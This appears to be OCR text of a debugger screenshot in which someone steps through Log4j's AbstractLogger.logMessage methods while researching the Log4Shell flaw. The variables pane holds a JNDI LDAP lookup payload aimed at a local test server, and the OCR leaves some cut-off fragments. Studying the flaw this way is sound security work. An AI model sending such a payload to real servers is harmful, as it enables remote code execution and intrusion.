 Main.java
AbstractLogger.java
2004 final Throwable t) {
2005 final Message message = LambdaUtil.getMessage(msgSupplier, messageFactory);
2006 logMessageSafely(fqcn, level, marker, message, (t == null && message != null) ? message.getThrowable()
: t);
2007 }
2008
2009 protected void logMessage(final String fqcn, final Level level, final Marker marker, final String message,
2010 final Throwable t) { t: null
2011 logMessageSafely(fqcn, level, marker, messageFactory.newMessage(message), t); fqcn: "org.apache.logging.l
2012 }
2013
2014 protected void logMessage(final String fqcn, final Level level, final Marker marker, final String message) {
2015 final Message msg = messageFactory.newMessage(message);
2016 logMessageSafely(fqcn, level, marker, msg, msg.getThrowable());
2017 }
2018
2019 protected void logMessage(final String fqcn, final Level level, final Marker marker, final String message,
2020 final Object... params) {
2021 final Message msg = messageFactory.newMessage(message, params);
2022
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
sortedGetters[57] = Cannot find local variable 'sortedGetters'
ging.log
getter.fieldInfo = Cannot find local variable 'getter'
gging.lo
deserializers.buckets[7123] = Cannot find local variable 'deserializers'
4j.spi)
deserializers.buckets[5026] = Cannot find local variable 'deserializers'
this = {Logger@1949} ... toString()
fqcn = "org.apache.logging.log4j.spi.AbstractLogger"
level = {Level@1958} ... toString()
marker = null
message = "${jndi:ldap://127.0.0.1:8085/kOXQHHIE}"
t = null
messageFactory = {ParameterizedMessageFactory@1954}